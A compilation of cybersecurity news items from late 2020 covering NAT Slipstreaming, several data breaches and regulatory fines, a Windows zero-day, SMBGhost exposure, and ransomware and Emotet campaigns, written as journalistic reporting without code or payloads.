2.11.20 Attack Thehackernews
A new research has demonstrated a technique that allows an attacker to bypass firewall protection and remotely access any TCP/UDP service on a victim machine.
Called NAT Slipstreaming, the method involves sending the target a link to a malicious site (or a legitimate site loaded with malicious ads) that, when visited, ultimately triggers the gateway to open any TCP/UDP port on the victim, thereby circumventing browser-based port restrictions.
The findings were revealed by privacy and security researcher Samy Kamkar over the weekend.
"NAT Slipstreaming exploits the user's browser in conjunction with the Application Level Gateway (ALG) connection tracking mechanism built into NATs, routers, and firewalls by chaining internal IP extraction via timing attack or WebRTC, automated remote MTU and IP fragmentation discovery, TCP packet size massaging, TURN authentication misuse, precise packet boundary control, and protocol confusion through browser abuse," Kamkar said in an analysis.
The technique was carried out using a NetGear Nighthawk R7000 router running Linux kernel version 2.6.36.4.
Determining Packet Boundaries
Network address translation (NAT) is the process where a network device, such as a firewall, remaps an IP address space into another by modifying network address information in the IP header of packets while they are in transit.
The main advantage is that it limits the number of public IP addresses used in an organization's internal network and improves security by letting a single public IP address to be shared among multiple systems.
NAT Slipstreaming works by taking advantage of TCP and IP packet segmentation to remotely adjust the packet boundaries and using it to create a TCP/UDP packet starting with a SIP method such as REGISTER or INVITE.

SIP (short for Session Initiation Protocol) is a communications protocol used for initiating, maintaining, and terminating real-time multimedia sessions for voice, video, and messaging applications.
In other words, a mix of packet segmentation and smuggling SIP requests in HTTP can be used to trick the NAT ALG into opening arbitrary ports for inbound connections to the client.
To achieve this, a large HTTP POST request is sent with an ID and a hidden web form that points to an attack server running a packet sniffer, which is used to capture the MTU size, data packet size, TCP and IP header sizes, among others, and subsequently transmitting the size data back to the victim client over a separate POST message.
What's more, it also abuses an authentication function in TURN (Traversal Using Relays around NAT) — a protocol that's used in conjunction with NATs to relay media from any peer to another client in the network — to carry out a packet overflow and cause IP packets to fragment.
The idea, in a nutshell, is to overflow a TCP or UDP packet by padding (with "^" characters) and force it to split into two so that the SIP data packet is at the very start of the second packet boundary.
Connect to TCP/UDP via Packet Alteration
In the next stage, the victim's internal IP address is extracted using WebRTC ICE on modern browsers such as Chrome or Firefox or by executing a timing attack on common gateways (192.168.*.1, 10.0.0.1, and local networks).
"Once the client gets the packet sizes and internal IP address, it constructs a specially crafted web form that pads the POST data up until we believe the packet will become fragmented, at which point our SIP REGISTER containing internal IP address is appended," Kamkar noted. "The form is submitted via Javascript with no consent from the victim."
Just as the packets reach the attack server and it's determined that the SIP packet isn't rewritten with the public IP address, an automatic message is sent back to the client, asking it to adjust its packet size to a new boundary based on the data previously gleaned from the sniffer.
Armed with the right packet boundary, the NAT is deceived into thinking, "this is a legitimate SIP registration and from a SIP client on the victim's machine," eventually causing the NAT to open up the port in the original packet sent by the victim.
"The router will now forward any port the attacker chooses back to the internal victim, all from simply browsing to a website," Kamkar said.
The whole proof-of-concept code for NAT Slipstreaming can be found here.
UK ICO fines hotel chain giant Marriott over data breach
2.11.20 Incindent Securityaffairs
The UK Information Commissioner’s Office fined US hotels group Marriott over the 2018 data breach that affected millions of customers worldwide.
The UK Information Commissioner’s Office announced it has fined Marriott £18.4 million ($23.5 million) for multiple data breaches suffered by the company since 2018 that exposed the personal information of its customers.
“The ICO has fined Marriott International Inc £18.4million for failing to keep millions of customers’ personal data secure.” reads the press release published by the ICO. “The ICO’s investigation found that there were failures by Marriott to put appropriate technical or organisational measures in place to protect the personal data being processed on its systems, as required by the General Data Protection Regulation (GDPR).”
In July 2019, the UK’s data privacy regulator announced that the giant hotel chain Marriott International faces a £99 million ($123 million) fines under GDPR over 2014 data breach.
According to the U.K.’s Information Commissioner’s Office, Marriott International was not compliant with the European Union’s data protection regulation GDPR.
The fine is less than initially planned because the watchdog had taken into account Marriott’s efforts “to mitigate the effects of the incident and the economic impact of Covid-19 on their business before setting a final penalty”.
In November 2018, the hotel chain announced that data from as many as 500 million guests at its Starwood hotels may have been compromised by a security breach occurred in 2014.
This is one of the largest data breaches in history, the biggest one for the hospitality industry.
Marriott International has bought Starwood Hotels and Resorts Worldwide in 2016 for $13 billion. The brand includes St. Regis, Sheraton Hotels & Resorts, W Hotels, Westin Hotels & Resorts, Aloft Hotels, Tribute Portfolio, Element Hotels, Le Méridien Hotels & Resorts, The Luxury Collection, Four Points by Sheraton and Design Hotels.
According to the company, hackers accessed to the Starwood’s guest reservation system since 2014 and copied and encrypted the information.
The intrusion was detected on September 8 when a monitoring system found evidence regarding an attempt to access the Starwood guest reservation database in the United States. Two months later, on November 19, an investigation confirmed the intrusion into the archive containing “guest information relating to reservations at Starwood properties on or before September 10, 2018.”
Unknown hackers accessed personal information of nearly 327 million guests, compromised records include names, mailing addresses, phone numbers, email addresses, passport numbers, dates of birth, genders, arrival and departure information, reservation date.

The investigation in the Starwood Data Breach revealed that stolen data also includes financial data, payment card numbers and payment card expiration dates were exposed, even if in an encrypted format.
According to the Information Commissioner’s Office, the data breach affected 30 million European residents, including 7 million in the U.K.
According to the British watchdog, Marriott failed to perform sufficient due diligence when it bought Starwood in 2016 and did not implement necessary measures to secure its systems.
”Personal data is precious and businesses have to look after it. Millions of people’s data was affected by Marriott’s failure; thousands contacted a helpline and others may have had to take action to protect their personal data because the company they trusted it with had not.” Information Commissioner Elizabeth Denham said.
“When a business fails to look after customers’ data, the impact is not just a possible fine, what matters most is the public whose data they had a duty to protect.”
Nuclear Regulation Authority shut down email systems after a cyber attack
2.11.20 BigBrothers Securityaffairs
Japan’s Nuclear Regulation Authority (NRA) issued a warning of temporary suspension of its email systems, likely caused by a cyber attack.
The Japan’s Nuclear Regulation Authority (NRA) temporarily suspended its email systems, the interruption is likely caused by a cyber attack.
The agency published a warning on its website, it is asking people to contact it via phone or fax because it is unable to receive emails from the outside world.
“From 17:00 on October 27, 2nd year of Reiwa, sending and receiving e-mails with the Nuclear Regulation Authority has been temporarily suspended. As a result, we are unable to accept e-mail registrations for applications for general hearings such as the Nuclear Regulation Authority and review meetings.” reads the message published by the NRA on its website. “If you would like to hear, please register by phone or fax.”
The email systems at the authorities were disabled earlier this week and the authority has launched an investigation into the incident. According to the media, there’s no impact on operations of Japanese nuclear plants.
U.S. government is warning of a North Korea-linked APT group that has targeted the U.S., South Korea and Japan to gather intelligence on nuclear policy and sanctions.
Japanese media reported that an unknown external party managed to gain unauthorized access to the Nuclear Regulation Authority’s networks.
“On the 26th, Deputy Secretary of State Okada said at a press conference that there was an unauthorized access to the network system of the Nuclear Regulation Authority, which seems to be an attack from the outside, and the fact of information leakage to the outside has not been confirmed at this time I made it clear.” reported the NHK website.
At the time of publishing this post, the agency did not provide any official statement on the incident.
Even in case of a security breach, the threat actor had not access to information related to the security measures implemented in the nuclear plants in the country, because this information is stored in a separate air-gapped network, Deputy Secretary of State Katsuya Okada explained.
“At this point, the fact of information leakage to the outside, including sensitive information, has not been confirmed. Information on nuclear security is managed by an independent system that is not connected to the outside. This means that there is no information leakage.” Deputy Secretary-General Okada said.
“After that, he said, “We have received reports that the Nuclear Regulatory Commission is continuing to investigate in collaboration with the Cabinet Cyber Security Center, etc.” and expressed his intention to proceed with the analysis of the cause and to thoroughly prevent recurrence.”
Maze ransomware is going out of the business
2.11.20 Ransomware Securityaffairs
The Maze ransomware operators are shutting down their operations for more than one year the appeared on the threat landscape in May 2019.
The Maze cybercrime gang is shutting down its operations, it was considered one of the most prominent and active ransomware crew since it began operating in May 2019. The gang was the first to introduce a double-extortion model in the cybercrime landscape at the end of 2019.
At the end of 2019, the Maze ransomware implemented data harvesting capabilities and started threatening the victims to release the stolen data for all those victims who refuse to pay the ransom.
The operators behind the Maze ransomware set up a leak site, dubbed Maze News, where they were publishing the list of the companies that allegedly refused to pay the ransom.
The leak site contains for each victim the data related to the infection, including the date of the attack, some stolen documents (Office, text and PDF files), the size of stolen data, and the list of IP addresses and machine names of the infected servers.
The Maze News site was also and used to publish press releases for the activities of the group.
The double-extortion technique was later adopted by other ransomware gangs, including REvil, DoppelPaymer, Nefilim, and Clop.
The list of victims of the gang is long and includes the Steel sheet giant Hoa Sen Group, Southwire, Canon, LG Electronics, Xerox, and City of Pensacola.
According to BleepingComputer, Maze had stopped encrypting new victims since September 2020 and is collecting the last ransom payments from victims.
This week, Maze has started to remove victims from their data leak site except for two organizations that already had all of their data published.
At the time it is not clear if Maze operators plan to release the keys to allow its victims to decrypt their files after they shut down the operations.
BleepingComputer speculates that Maze affiliates have switched to the Egregor operations, the gang that recently hit the game developer Crytek and leaked files allegedly stolen from the systems of the gaming firm Ubisoft.
“Egregor is believed to be the same underlying software as both Maze and Sekhmet as they utilize the same ransom notes, similar payment site naming, and share much of the same code.” states BleepingComputer.
“This was also confirmed by a ransomware threat actor who stated that Maze, Sekhmet, and Egregor were the same software.”
Hackers stole credit card data from JM Bullion online bullion dealer
2.11.20 Incindent Securityaffairs
JM Bullion, the leading online bullion dealer in the United States, has disclosed a data breach, hackers stole customers’ credit card information.
JM Bullion, the online retailer of products made of precious metals (i.e. gold, silver, copper, platinum, and palladium) has disclosed a data breach.
JM Bullion has sent a ‘Notice of Data Security Incident‘ to its customers, the security breach took place on February 18, 2020, when its staff discovered a malicious script on its website.
“On July 6, 2020, JM Bullion was alerted to suspicious activity on its website. JM Bullion immediately began an investigation, with the assistance of a third-party forensic specialist, to assess the nature and scope of the incident. Through an investigation, it was determined that malicious code was present on the website from February 18, 2020 to July 17, 2020, which had the ability to capture customer information entered into the website in limited scenarios while making a purchase,” reads the JM Bullion’s notice.
It is a classic Magecart attack, threat actors planted a malicious script on the website which was used to steal information entered by users while making a purchase. The company was alerted of the compromise on July 6, 2020 and immediately launched an investigation with the help of a third-party forensic firm.
Published by Reddit user r/Silverbugs
The information stolen in this attack includes customers’ names, addresses, and payment card information, including the account number, expiration date, and security codes.
Customers who made purchases on JM Bullion’s site between February 18th, 2020, to July 17th, 2020, have been impacted and are recommended to remain vigilant on credit card statements for fraudulent activity.
US Judge Sets Up Fresh Roadblock in Trump Bid to Ban TikTok
2.11.20 BigBrothers Securityweek
A US federal judge on Friday issued an injunction temporarily blocking an executive order by President Donald Trump aimed at banning TikTok, throwing up a legal roadblock ahead of a November 12 deadline.
The order would have knocked the Chinese-owned video-sharing app offline by cutting it off from US businesses providing website hosting, data storage and other fundamentals needed to operate.
But TikTok influencers suing the president over the ban convinced US District Court Wendy Beetlestone to issue the injunction against it.
It is the second restraint issued in favor of TikTok by US judges against a set of executive orders issued by Trump which sought to ban new downloads of the app beginning in September, and ban it outright by November 12.
A temporary injunction issued in September in a separate suit filed by TikTok itself prevented the government from removing it from mobile application download platforms.
Judges in both cases said in rulings that the chances of proving in court that Trump overstepped his authority were good.
They also equated TikTok to films, photographs, and news wires with legal protections.
Beetlestone noted in her ruling that concerns expressed by the US in justifying the ban were expressed hypothetically.
Trump's administration has insisted on a need to ban TikTok, which has 100 million users in the US, due to national security concerns.
The White House claims TikTok has links to the Chinese government through its parent firm ByteDance.
TikTok has repeatedly defended itself against allegations of data transfers to the Chinese government.
It says its servers where user information is stored are located in the United States and Singapore.
The company has also said the ban is unnecessary since negotiations are underway to restructure the ownership of TikTok to address national security issues raised by the administration.
A tentative deal has been unveiled that would make Silicon Valley giant Oracle the technology partner for TikTok and a stakeholder in a new entity to be known as TikTok Global.
All Bark No Byte? Unease Over Irish Performance as EU's Lead Data Watchdog
2.11.20 BigBrothers Securityweek
Two years after the EU launched its landmark GDPR data rights charter, there are signs Ireland is faltering in its outsized role as regulator of many of the most powerful digital giants.
Hailed as a potent weapon to bring tech titans to heel, the General Data Protection Regulation endowed national watchdogs with cross-border powers and the possibility to impose sizeable fines for data misuse.
Ireland hosts the regional headquarters of Facebook, Apple, Google and Twitter, and is therefore largely responsible for policing their European activities.
But its Data Protection Commission has yet to issue a major decision against any of the giants in Dublin's glimmering "Silicon Docks".
"It's a blessing for Ireland economically to be the seat of these big digital companies for Europe, and that brings a lot of revenue," one EU Commission official with deep knowledge of the area told AFP.
"With this, of course, comes an obligation. With the role as a lead regulator it has a duty to the citizens all over Europe.
"The patience of the other authorities will fade if Ireland doesn't get its act together. It's as simple as that."
- 'Tax haven' -
Government and business leaders are coy but it is generally understood that multinational tech companies chose Ireland because of its low 12.5 percent corporate tax rate.
In 2018, Facebook Ireland generated 25.5 billion euros ($29 billion) in revenue and paid 63.2 million euros ($73.8 million) in tax, according to the Companies Registration Office.
Meanwhile the government coffers of Ireland -- a nation of just five million people -- are regularly padded with receipts from multinationals.
Last year, 77 percent of Irish corporation tax receipts came from foreign multinationals and 40 percent were from just 10 companies.
Tax Justice Network chief executive Alex Cobham said his campaign group generally avoids the term "tax haven" because "every jurisdiction has a lot of work to do to improve".
"With that caveat, yes, Ireland is a tax haven," he said.
"Ireland is probably the most exposed to a small number of fairly similar US multinationals in pharma and in tech and it really can't afford to cross them."
- 'Regulatory austerity' -
GDPR stipulates that data protection commissions should be separate from outside interference and there is no suggestion of government influence in the Irish process.
But little of the tax bonanza from tech companies is funnelled into Ireland's Data Protection Commission, which acts as the EU's regulator for firms like Facebook and their services such as Whatsapp and Instagram.
GDPR requires that countries ensure their data protection commission has the "human, technical and financial resources... necessary for the effective performance of its tasks and exercise of its powers".
Ireland's Data Protection Commissioner, Helen Dixon, said the organisation was "disappointed" by the 2020 government allocation of 16.9 million euros ($19.7 million).
Additional funding was "less than one third" of the figure requested which "reflected a year of experience of regulating under the GDPR", she added.
For Cobham, this suggests "regulatory austerity", where high regulatory standards are set "but then you refuse to provide the resources to allow any type of effective enforcement".
"You achieve the effect of not having the regulations while being able to say, 'but look, we have the regulation', he added.
Ireland's 2021 budget raised DPC funding to 19.1 million euros ($22.3 million) -- the same amount Facebook Ireland generated in revenue in about six and a half hours in 2018.
A government spokesman insisted the DPC "has received ongoing and positive funding support which has more than met its actual resourcing requirements".
DPC Deputy Commissioner Graham Doyle added the "considerable" increases in government funding had allowed it to go from 29 staff in 2014 to 150.
But the EU Commission insider said: "It's a good step forward but more is necessary."
- The first case -
The DPC's first major decision is expected against Twitter in November, making it the first European authority to complete a cross-border case against a tech giant under GDPR.
It is a relatively straightforward test of whether Twitter informed the data protection authority of a breach within 72 hours and properly documented the event.
Nonetheless, the investigation was started in January last year and the DPC made a draft decision in May.
The case has since been tied up in regulatory mechanisms seeking input and consensus from data watchdogs in other EU states.
The drawn-out process is a reminder that the complexities of pan-European regulation still sprawl across the bloc.
But under the stiff GDPR regime Twitter could be fined up to four percent of its annual global turnover -- a $140 million wedge of the firm's reported $3.5 billion 2019 revenue.
If Ireland's DPC becomes the first watchdog to impose such a stinging penalty accusations its bark is worse than its bite may begin to fade.
WARNING: Google Discloses Windows Zero-Day Bug Exploited in the Wild
2.11.20 Exploit Thehackernews
Google has disclosed details of a new zero-day privilege escalation flaw in the Windows operating system that's being actively exploited in the wild.
The elevation of privileges (EoP) vulnerability, tracked as CVE-2020-17087, concerns a buffer overflow present since at least Windows 7 in the Windows Kernel Cryptography Driver ("cng.sys") that can be exploited for a sandbox escape.
"The bug resides in the cng!CfgAdtpFormatPropertyBlock function and is caused by a 16-bit integer truncation issue," Google's Project Zero researchers Mateusz Jurczyk and Sergei Glazunov noted in their technical write-up.
The security team made the details public following a seven-day disclosure deadline because of evidence that it's under active exploit.
Project Zero has shared a proof-of-concept exploit (PoC) that can be used to corrupt kernel data and crash vulnerable Windows devices even under default system configurations.
What's notable is that the exploit chain requires linking CVE-2020-17087 with another Chrome browser zero-day (CVE-2020-15999) that was fixed by Google last week.
The Chrome zero-day involves a heap buffer overflow in the Freetype font library to run malicious code in the browser, but the newly revealed Windows zero-day makes it possible for an attacker to break out of Chrome's sandbox protections and run the code on Windows — also called a sandbox escape.
Stating that the exploitation is "not related to any US election-related targeting," Project Zero's Ben Hawkes said a patch for the flaw is expected to be released by Microsoft on November 10.
Hawkes also defended the practice of disclosing zero-days within a week of them being actively exploited.
"We think there's defensive utility to sharing these details, and that opportunistic attacks using these details between now and the patch being released is reasonably unlikely (so far it's been used as part of an exploit chain, and the entry-point attack is fixed)," he said.
"The short deadline for in-the-wild exploit also tries to incentivize out-of-band patches or other mitigations being developed/shared with urgency. Those improvements you might expect to see over a longer term period," Hawkes added.
103,000 machines are still vulnerable to SMBGhost attacks
1.11.20 Attack Securityaffairs
Eight months after Microsoft issued a patch for the critical SMBGhost issues over 100,000 systems exposed online are still vulnerable to this attack.
In March, Microsoft has addressed the critical SMBGhost vulnerability (CVE-2020-0796) in the Server Message Block (SMB) protocol.
“A remote code execution vulnerability exists in the way that the Microsoft Server Message Block 3.1.1 (SMBv3) protocol handles certain requests. An attacker who successfully exploited the vulnerability could gain the ability to execute code on the target server or client.” reads the advisory published by Microsoft.
“To exploit the vulnerability against a server, an unauthenticated attacker could send a specially crafted packet to a targeted SMBv3 server. To exploit the vulnerability against a client, an unauthenticated attacker would need to configure a malicious SMBv3 server and convince a user to connect to it.”
The exploitation of the SMBGhost flaw exposes systems to a ‘wormable’ attack, which means it would be easy to move from victim to victim.”
The wormable Remote Code Execution (RCE) flaw could allow malware to spread malware across machines without any need for user interaction.
Although Microsoft addressed the issue in March, over 100,000 machines remain vulnerable to attacks exploiting the SMBGhost flaw.
The researcher Jan Kopriva published a post on the SANS ISC Infosec Forums and revealed that over 103 000 machines online are yet to be patched.
“I’m unsure what method Shodan uses to determine whether a certain machine is vulnerable to SMBGhost, but if its detection mechanism is accurate, it would appear that there are still over 103 000 affected machines accessible from the internet. This would mean that a vulnerable machine hides behind approximately 8% of all IPs, which have port 445 open.” reads the post.

Most of the vulnerable machines are located in Taiwan (22%), followed by Japan (20%) and Russia (11%).
In June, the US Cybersecurity and Infrastructure Security Agency (CISA) published an advisory warning that threat actors were using the PoC code to exploit the SMBGhost in attacks in the wild.
“In any case, if the numbers provided by Shodan are accurate, they are concerning to say the least, especially since SMBGhost – as an RCE – is “wormable”. If for whatever reason you still haven’t patched any of your systems, now would seem to be a good time to do so.” concludes the post.
A data breach broker is selling account databases of 17 companies
1.11.20 Incindent Securityaffairs
A threat actor is offering for sale account databases containing an aggregate total of 34 million user records stolen from 17 companies.
A data breach broker is selling account databases containing a total of 34 million user records stolen from 17 companies.
The threat actor is advertising the stolen data since October 28 on a hacker forum.

Source Bleeping Computer
The availability of the huge trove of account data was first reported by BleepingComputer, the threat actor told them that it is only acting as a broker and did not hack the seventeen companies.
At the time it is not clear how someone amassed the records from the allegedly hacked companies, it is likely that they were circulating in the hacking underground and were privately sold to various threat actors.
According to the seller, the account databases are the results of data breaches that took place in 2020, none of the companies have disclosed security breaches prior to this week.
Only RedMart, after being informed by Bleeping computer, disclosed a security breach.
The seventeen companies are 8.1 million (8.1 million), Clip.mx (4.7 million), Wongnai.com (4.3 million), Cermati.com (2.9 million), Everything5pounds.com (2.9 million), Eatigo.com (2.8 million), Katapult.com (2.2 million), Wedmegood.com (1.3 million), RedMart (1.1 million), Coupontools.com (1 million), W3layouts.com (789 thousand), Game24h.vn (779 thousand), Invideo.io (571 thousand), Apps-builder.com (386 thousand), Fantasycruncher.com (227 thousand), Athletico.com.br (162 thousand), Toddycafe.com (129 thousand).
Bleeping computer detailed for each company the information exposed in the data breach.
“From the samples of each database seen by BleepingComputer, we have confirmed that exposed email addresses correspond to accounts for thirteen of the allegedly seventeen breached services. We could not verify accounts for Clip.mx, Katapult, CouponTools, or Aps-builder.com.” states BleepingComputer.
Users of the above companies have to immediately change their passwords, and if they use the same passwords at other sites, they should also change the password at those sites.
Ransomware Surge Imperils Hospitals as Pandemic Intensifies
1.11.20 Ransomware Securityweek
Hackers are stepping up attacks on health care systems with ransomware in the United States and other countries, creating new risks for medical care as the global coronavirus pandemic accelerates.
Alerts from US authorities and security researchers highlight a wave of cyberattacks on hospitals coping with rising virus infections.
An unusual warning this week from the FBI with the Departments of Homeland Security and Health and Human Services, underscored the threat.
The three agencies "have credible information of an increased and imminent cybercrime threat to US hospitals and health care providers," said the alert issued Wednesday, calling on health systems to "take timely and reasonable precautions to protect their networks from these threats."
Media reports have cited several US hospitals hit by ransomware.
One of them, the University of Vermont Medical Center, said in a statement Thursday it was working with law enforcement on "a now confirmed cyberattack that has affected some of our systems" which has had "variable impacts" on patient care.
Daniel dos Santos of the computer security firm Forescout said cash-strapped medical centers are particularly attractive targets for hackers and that at least 400 hospitals had been hit in the past few weeks in the US and Britain.
Hackers are aware that "health care is the most likely to pay the ransom because their services are critical," dos Santos said."Stopping services means that people will literally be dying."
For hospitals unable or willing to pay, "it would mean going back to pen and paper, which can cause huge slowdowns," he added.
Forescout said in a report that while many hospitals have upgraded computer systems, most use a variety of connected devices such as patient monitors or CT scanners which "act as the weak links in the network" because they transmit data over insecure channels.
In one sign of the troubles looming, dos Santos and fellow researchers said they discovered data on some three million US patients online, "unprotected and accessible to anyone who knows how to search for it.," the Forescout report said.
- Most targeted -
Ransomware is a longstanding security issue and health care has been a frequent target. A September attack disrupted Universal Health Services, which operates hospitals in the US and Britain.
But security experts say the attacks are accelerating as the pandemic worsens.
Researchers at the security firm Check Point said its survey showed health care has been the most targeted industry by ransomware, with a 71 percent jump in attacks on US providers in October from a month earlier.
Check Point said there have been significant rises in ransomware attacks on hospitals in Asia, Europe and the Middle East as well. Globally, the firm said ransomware attacks were up 50 percent in the third quarter compared with the first half of this year.
Many of the attacks use a strain of ransomware known as Ryuk, which security researchers say may be tied to North Korean or Russian cybercriminals.
The US government warning said health organizations are being targeted by phishing attacks to get access to the systems, with hackers using sophisticated tools including TrickBot software which can harvest credentials and exfiltrate data.
The Canadian government's Cyber Centre issued a similar warning in early October, warning of Ryuk ransomware "affecting multiple entities, including municipal governments and public health and safety organizations in Canada and abroad."
"The ransomware problem is steadily worsening and a solution desperately needs to be found," said Brett Callow of the security firm Emsisoft.
"We believe that solution is a prohibition on the payment of demands. Ransomware exists only because it's profitable. If the flow of cash stops, the attacks will stop and hospitals will no longer be at risk."
Companies paid $4.2M bug bounties for XSS flaws in 2020
1.11.20 Vulnerebility Securityaffairs
Cross-Site Scripting (XSS) issues are the most common vulnerabilities that received the highest amount of rewards on the HackerOne vulnerability reporting platform.
Cross-Site Scripting (XSS) is the most common vulnerability type and received the highest amount of rewards on the HackerOne vulnerability reporting platform.
XSS vulnerabilities accounted for 18% of all flaws reported by bug hunters, these issues received a total of $4.2 million in bounties paid by companies (+26% from last year).
The Cross Site Vulnerabilites received an average of just $501 per issue.
XSS vulnerabilities can be exploited by threat actors for multiple malicious activities, including account takeover and data theft.
“XSS vulnerabilities are extremely common and hard to eliminate, even for organizations with the most mature application security. XSS vulnerabilities 2are often embedded in code that can impact your production pipeline.” reads The 4th Hacker-Powered Security Report.
“These bugs account for 18% of all reported vulnerabilities, but the average bounty award is just US$501. That means organizations are mitigating this common, potentially painful bug on the cheap.”
Improper Access Control follows XSS in the list of most awarded vulnerability type in 2020, experts observed an increase of 134% in occurrence compared to 2019. Companies paid a total of $4 million in bug bounty rewards through the HackerOne platform.
Information Disclosure accounts for 63% from last year. Companies paid $3 million for reports related to these vulnerabilities.
“Awards for Improper Access Control increased 134% year over year to just over US$4 million. Information Disclosure was not far behind, increasing 63% year over year.” continues the report.
“Both methods expose potentially sensitive data like personally identifiable information. While they range widely in criticality, they can be disastrous if sensitive customer or internal information is leaked by misconfigured permissions.”
Both flaws are very dangerous because they’re nearly impossible to detect using automated tools.
In the third place there are SSRF (Server Side Request Forgery) flaws, experts pointed out that the advent of cloud architecture and unprotected metadata endpoints has rendered these vulnerabilities increasingly critical.
Organizations paid about USD$3 million in SSRF mitigations last year.

Most of the bounties were paid by organizations in the United States with $39.1 million / €33.4 million / ¥273.7 million, accounting for 87% of the total. It is interesting to note that Latin America increased bounty awards by 371%, while all other regions increased awards by at least 68%.
“That growth is even more impressive considering the scale, as those three
countries combined paid out more than $380,000 / €324,000 / ¥2,660,000
in bounties in the past year.” states the report.
In the last year, organizations paid $23.5 million via HackerOne to bug hunters who submitted valid reports for vulnerabilities in the systems of organizations worldwide.
To date, the popular platform already paid $107 million in bug bounties with more than $44.75 million paid within a 12-month.
Emotet operators are running Halloween-themed campaigns
1.11.20 Virus Securityaffairs
Crooks behind Emotet malware attempt to take advantage of the Halloween festivity, a new campaign could invite you to a Halloween party.
Threat actors are attempting to take advantage of the Halloween festivities, a recent Emotet malware campaign spotted by BleepingComputer employed spam emails that invite recipients to a Halloween party.
The Emotet banking trojan has been active at least since 2014, the botnet is operated by a threat actor tracked as TA542. In the middle-August, the malware was employed in fresh COVID19-themed spam campaign
Recent spam campaigns used messages with malicious Word documents, or links to them, pretending to be an invoice, shipping information, COVID-19 information, resumes, financial documents, or scanned documents.
The infamous banking trojan is also used to deliver other malicious code, such as Trickbot and QBot trojan or ransomware such as Conti (TrickBot) or ProLock (QBot).
Emotet is a modular malware, its operators could develop new Dynamic Link Libraries to update its capabilities.
Recently, the Cybersecurity and Infrastructure Security Agency (CISA) issued an alert to warn of a surge of Emotet attacks that have targeted multiple state and local governments in the U.S. since August.
During that time, the agency’s EINSTEIN Intrusion Detection System has detected roughly 16,000 alerts related to Emotet activity.
In a recent campaign observed on October 14th, the attackers are using multiple lures, including invoices, purchase orders, shipping information, COVID-19 information, and information about President Trump’s health.
The spam messages come with malicious Word (.doc) attachments or include links to download the bait document.
Now experts warn of Emotet campaigns that are playing a Halloween trick, the spam messages attempt to trick the victims into opening a weaponized attachment by inviting them to a Hallowing party.
“The Emotet malware gang has created an email that pretends to invite you to a Halloween party to trick you into opening the malicious attachment.” reported Bleeping Computer.
According to the experts, threat actors are using unique subjects like Happy Halloween, Halloween Party, Halloween party invitation, Halloween invitation, Party tonight, etc..
The malicious files used in this campaign have different names, such as Inviting friends to your Halloween Extravaganza.doc, Halloween Pot Luck 10.31.doc, Halloween.doc, Halloween party invitation.doc, and Halloween party.doc

Source Bleeping Computer
Researchers from Microsoft Security Intelligence are also warning of the ongoing Halloween-themed Emotet campaign.
An example of the text found in the spam emails is
Dear,
Trick or Treat?
Details in the attachment.
Mail: XXXXXXXXX
Upon opening the attachment, they will invite the recipient to “Enable Editing” and “Enable Content” button, then it will install the Emotet Trojan on the computer.
The template used in the Halloween Emotet campaign asks recipients to upgrade their Microsoft Word version by enabling the content.
The suggestion is to avoid opening any attachment coming with an email inviting you to a Halloween party.
REvil ransomware gang hacked gaming firm Gaming Partners International
1.11.20 Ransomware Securityaffairs
The REvil ransomware operators made the headlines again, this time the gang claims to have hacked the Gaming Partners International (GPI).
Gaming Partners International (GPI) is a full-service supplier of gaming furniture and equipment for casinos worldwide. The REvil ransomware gang (aka Sodinokibi) claims to have stolen info from the systems at the company before encrypting them.
Recently, one of the members of the gang that goes online with the moniker UNKN, announced in an interview with Yelisey Boguslavskiy that they were planning an attack against a prominent organization in the gaming network.
The attack happened and today the REvil ransomware operators added Gaming Partners International to their dedicated leak site.
The cybercrime gang published some screenshots showing directories and files from the systems of the breached company.

Source Databreaches.net
The message published by the ransomware gang threatens to release the stolen data if the company will not pay the ransom within 72 hours.
The hackers claim to have stolen 540Gb of technical and financial documents stolen form the company.
“Absolutely all servers and working computers of the company are hacked and encrypted. There was a large data leak 540Gb of the most important information of the company, technical data, financial documents, contracts with ALL CASINO in LAS-VEGAS, MACAO, EUROPE, bank documents.” reads the message published by the ransomware operators.
The list of victims of the REvil ransomware gang is long and includes the London-based Travelex, the law firm of the stars, Grubman Shire Meiselas & Sacks (GSMLaw), the law firm Seyfarth Shaw, and US-based supplier of video delivery software solutions, SeaChange International.